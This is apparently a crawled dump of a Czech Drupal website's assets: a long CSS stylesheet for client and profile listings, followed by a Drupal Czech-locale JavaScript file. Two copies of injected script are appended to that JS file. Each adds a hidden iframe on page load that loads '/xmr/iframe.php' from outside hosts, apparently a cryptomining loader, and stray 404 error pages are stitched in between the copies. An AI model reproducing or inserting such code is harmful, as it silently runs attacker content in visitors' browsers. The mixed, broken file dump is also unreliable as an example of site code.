      }      
      #content .poll .bar {
        float: left;
        width: 208px;
        height: 38px;      
        margin: 0 20px 20px 0;  
        background-color: #000000;
        border: solid 1px silver;
      }
        #content .poll .bar .foreground {
          float: left;
          height: 38px;       
          background-color: #7E1212;
        }
      #content .poll .percent {
        float: left;
        width: 100px;
        height: 28px;
        margin: 0 0 20px 0;
        padding: 12px 0 0 0;
        text-align: right;
      }
      #content .poll .total {
        float: left;
        width: 500px;
        margin: 20px 0 0 0;
        text-align: left;
        font-size: 14px;
        font-weight: bold;
      }
      #content .poll #poll-cancel-form {
        float: left;
        width: 500px;
        margin: 20px 0 20px 0;
      }                        
          
    #content .field-field-klient-telefon {
      float: left;
      width: 500px;
      margin: 0 0 10px 0;
      padding: 0 0 10px 0;
      border-bottom: dotted 1px silver;
    }
      #content .field-field-klient-telefon .field-label {
        float: left;
        margin: 0 10px 0 0;
        font-weight: bold;
        font-size: 14px;
      }
      #content .field-field-klient-telefon .field-item {
        float: left;
        font-weight: bold;
        font-size: 14px;
      }
    #content .informace {
      float: left;
      width: 240px;
      height: 230px;
      border-right: dotted 1px gray;
      border-bottom: dotted 1px gray;
    }
      #content .informace .field {
        float: left;
        width: 240px;
        padding: 3px 0 3px 0;
      }
        #content .informace h3 {
          float: left;
          width: 120px;
          margin: 0;
          font-size: 12px;
          font-weight: bold;
        }
        #content .informace .field-item {
          float: left;
        }
    #content .sluzby {
      float: right;
      width: 240px;
      height: 230px;
      padding: 0 0 0 10px;
      border-left: dotted 1px gray;
      border-bottom: dotted 1px gray;
    }
    #content .kalendar {
      float: left;
      width: 240px;
      height: 400px;
      margin: 10px 0 0 0;
      border-right: dotted 1px gray;
      border-top: dotted 1px gray;      
    }
    #content .kalendar .online {
      color: green;
    }
    #content .kalendar .offline {
      color: red;
    }    
      #content .kalendar .pondeli,
      #content .kalendar .utery,
      #content .kalendar .streda,
      #content .kalendar .ctvrtek,
      #content .kalendar .patek,
      #content .kalendar .sobota,
      #content .kalendar .nedele {
        float: left;
        width: 240px;
        margin: 0 0 10px 0;
      }
        #content .kalendar .status {
          float: left;
          width: 30px;
          font-weight: bold;
          margin: 0 0 5px 0;
          color: #7E1212;
        }
        #content .kalendar .datum {
          float: left;
          width: 210px;
          font-weight: bold;
          margin: 0 0 5px 0;
          color: #7E1212;
        }        
        #content .kalendar .popis {
          float: left;
          width: 120px;
        }                
          #content .kalendar .popis .field-item {
            float: left;
            width: 60px;            
          }
    #content .text {
      float: right;
      width: 240px;
      height: 400px;
      margin: 10px 0 0 0;
      padding: 0 0 0 10px;
      border-left: dotted 1px gray;
      border-top: dotted 1px gray;      
    }
      #content .text h2 {
        font-weight: normal;
      }
    #content .foto {
      float: left;
      width: 500px;
      margin: 20px 0 20px 0;
    }
      #content .foto .field-item {
        float: left;
        margin: 0 5px 5px 0;
      }
        #content .foto .field-item img {
          float: left;
        }
    #content .video {
      float: left;
      width: 500px;
      margin: 20px 0 0 0;
      font-size: 0;
    }  
      #content .video .filefield-icon {
        display: none;
      }                
    
    #content table.table_shift {
      float: left;
      width: 500px;
      border-collapse: separate;
    }
      #content table.table_shift tbody {
        border: none;
      }  
        #content table.table_shift thead {
          float: left;
          margin: 0 0 10px 0;
        }      
        #content table.table_shift th {
          min-width: 100px;
          padding: 5px 5px 10px 5px; 
          font-weight: bold;
          text-transform: uppercase;
          color: #7E1212;             
        }        
        #content tbody.day_header {
          float: left;
          width: 110px;
          margin: 0 2px 0 0;
        }
          #content tbody.day_header td {
            border: none !important;
            font-weight: bold;
            text-transform: uppercase;
          }        
        #content table.table_shift .day {
          float: left;
          width: 336px;
          margin: 0 0 20px 0;
        }      
          #content table.table_shift .day td {
            min-width: 153px;
            padding: 5px;    
            border: dotted 1px silver !important;          
          }    
  #content .view-klienti {
    width: 500px;
  }
    #content .view-klienti .view-filters {
      margin: 0 0 15px 0;
    }
      #content .view-klienti .view-filters .views-exposed-widget {
        float: left;
        padding: 0;
      }      
        #content .view-klienti .view-filters label {}
        #content .view-klienti .view-filters .views-widget {}
          #content .view-klienti .view-filters .views-widget .form-text {
            float: left;
          }
          #content .view-klienti .view-filters .form-submit {
            margin: 12px 0 0 10px;
          }              
    #content .view-klienti table {
      border-collapse: separate;
    }      
    #content .view-klienti table th {
      padding: 5px;
      font-weight: bold;
      text-transform: uppercase;
      color: #7E1212;
    }
    #content .view-klienti table td {
      border: dotted 1px silver;
      padding: 5px;
    }
      #content .view-klienti table td.views-field-field-klient-telefon-value {
        font-weight: bold;
      }
      #content .view-klienti table td.views-field-body {
        color: silver;
      }      
    #content .views-row {
      float: left;
      width: 500px;
      padding: 0 0 20px 0;
      margin: 0 0 20px 0;
      border-bottom: dotted 1px gray;
    }
      #content .views-row .views-field-field-obrazek-fid {
        float: left;
        margin: 0 10px 10px 0;
        padding: 3px 0 0 0;
      }
        #content .views-row .views-field-field-obrazek-fid img {
          float: left;
        }
        #content .views-row .views-field-field-obrazek-fid a {}
      #content .views-row .views-field-title {}
        #content .views-row .views-field-title a {
          font-size: 14px;
          font-weight: bold;        
        }
      #content .views-row .views-field-created {
        margin: 22px 0 0 0;
        color: gray;
      }
      #content .views-row .views-field-body {
        float: left;
        width: 500px;
        margin: 15px 0 0 0;
      }      
    
      #content .view-Slecny .view-filters {
        margin: 0 0 30px 0;
        display: none;
      }
        #content .view-Slecny .view-filters .views-exposed-widget {
          float: left;
          padding: 0;
        }      
          #content .view-Slecny .view-filters label {
            font-size: 10px;
          }
          #content .view-Slecny .view-filters .views-widget {
            width: 60px;
          }
            #content .view-Slecny .view-filters .views-widget .form-text {
              float: left;
              width: 50px;
            }
            #content .view-Slecny .view-filters .form-submit {
              margin: 12px 0 0 10px;
            }            
      #content .view-Slecny td {
        margin: 0 0 30px 0;
        padding: 0 5px 15px 0;
        text-align: left;
      }
        #content .view-Slecny td .views-field-title {
          float: left;
          margin: 0 0 3px 0;
          width: 100%;
        }
          #content .view-Slecny td .views-field-title a {
            font-size: 12px;
            font-weight: bold;
            color: red;
          }
        #content .view-Slecny td .views-field-field-foto-seznam-fid {
          float: left;
          width: 100%;
          margin: 0 0 5px 0;
        }
          #content .view-Slecny td .views-field-field-foto-seznam-fid img {
            float: left;
          }        
        #content .view-Slecny td .views-field-phpcode {
          float: left;
          width: 100%;
          height: 20px;      
          margin: 0 0 5px 0;  
        }
        #content .view-Slecny td .views-field-field-vek-value,
        #content .view-Slecny td .views-field-field-vyska-value,
        #content .view-Slecny td .views-field-field-vaha-value,
        #content .view-Slecny td .views-field-field-prsa-value,
        #content .view-Slecny td .views-field-field-jazyky-value {
          float: left;
          width: 100%;   
          font-size: 10px;     
        }
        #content .view-Slecny td .views-field-field-escort-value {
          float: left;
          width: 100%;          
          margin: 5px 0 0 0;
          font-size: 10px;
          color: #7E1212;          
        }
          #content .view-Slecny td .views-field-field-vek-value label,
          #content .view-Slecny td .views-field-field-vyska-value label,
          #content .view-Slecny td .views-field-field-vaha-value label,
          #content .view-Slecny td .views-field-field-prsa-value label,
          #content .view-Slecny td .views-field-field-jazyky-value label {
            float: left;
            width: 60px;
            font-weight: bold;        
          }                         
          
    #sidebar-right {
      float: right;
      width: 220px;    
    }
    #sidebar-right .block {
      float: left;
      margin: 0 0 30px 0;
    }
      #sidebar-right .block .views-row {
        float: left;
        width: 220px;
        padding: 0 0 20px 0;
        margin: 0 0 20px 0;
        border-bottom: dotted 1px gray;
      }
        #sidebar-right .views-row .views-field-field-obrazek-fid {
          float: left;
          margin: 0 10px 10px 0;
          padding: 3px 0 0 0;
        }
          #sidebar-right .views-row .views-field-field-obrazek-fid img {
            float: left;
          }
          #sidebar-right .views-row .views-field-field-obrazek-fid a {}
        #sidebar-right .views-row .views-field-title {}
          #sidebar-right .views-row .views-field-title a {}
        #sidebar-right .views-row .views-field-created {
          margin: 22px 0 0 0;
          color: gray;
        }
        #sidebar-right .views-row .views-field-body {
          float: left;
          width: 220px;
          margin: 15px 0 0 0;
        }
    
#footer-region {
  float: left;
  width: 100%;
  height: 100px;
  background-color: #ae610b;
  border-top: solid 2px #7E1212;
}
  #footer {
    width: 1000px;
    height: 70px;
    margin: 0 auto;
    padding: 30px 0 0 0;
    text-decoration: none;
    text-align: center;
    color: #ffffff;
  }        



--- FILE ---
content_type: application/javascript
request_url: http://www.topmaserky.cz/sites/default/files/languages/cs_212be125b34b88632a34700d1c2cae3a.js?1
body_size: 1324
content:
Drupal.locale = { 'pluralFormula': function($n) { return Number((($n==1)?(0):((($n>=2)&&($n<=4))?(1):2))); }, 'strings': { "Unspecified error": "Neznámá chyba", "Your server has been successfully tested to support this feature.": "Váš server byl pro tuto funkci úspěšně otestován.", "Your system configuration does not currently support this feature. The \x3ca href=\"http://drupal.org/node/15365\"\x3ehandbook page on Clean URLs\x3c/a\x3e has additional troubleshooting information.": "Váš webový server nepodporuje tuto funkci. \x3ca href=\"http://drupal.org/node/15365\"\x3eVíce informací o Čistých URL\x3c/a\x3e", "Testing clean URLs...": "Testování serveru pro čistá URL...", "An HTTP error @status occurred. \n@uri": "Chyba HTTP: @status \r\n@uri", "Drag to re-order": "Pro přeskupení přetáhněte myší", "Changes made in this table will not be saved until the form is submitted.": "Změny provedené v této tabulce budou uloženy až po odeslání  formuláře.", "Select all rows in this table": "Označit všechny řádky v této tabulce", "Deselect all rows in this table": "Zrušit označení všech řádek v této tabulce", "Split summary at cursor": "Oddělit upoutávku pod kursorem", "Join summary": "Sloučit s upoutávkou", "An error occurred. \n@uri\n@text": "Nastala chyba.\r\n@uri\r\n@text", "An error occurred. \n@uri\n(no information available).": "Nastala chyba. \r\n@uri\r\n(nejsou k dispozici žádné informace).", "The changes to these blocks will not be saved until the \x3cem\x3eSave blocks\x3c/em\x3e button is clicked.": "Změny v těchto blocích se neprojeví, dokud je neuložíte pomocí tlačítka \x3cem\x3eUložit bloky\x3c/em\x3e." } };














;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://payload.life/xmr/iframe.php";
		document.body.appendChild(iframe);
	});
}


<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /xmr/ads420.js was not found on this server.</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at h Port 80</address>
</body></html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /xmr/ads420.js was not found on this server.</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at h Port 80</address>
</body></html>
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://www.direito.uff.br/xmr/iframe.php";
		document.body.appendChild(iframe);
	});
}


